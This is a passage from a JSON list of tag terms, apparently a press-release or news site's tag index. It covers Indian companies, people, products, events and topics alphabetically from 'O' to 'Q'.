Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro 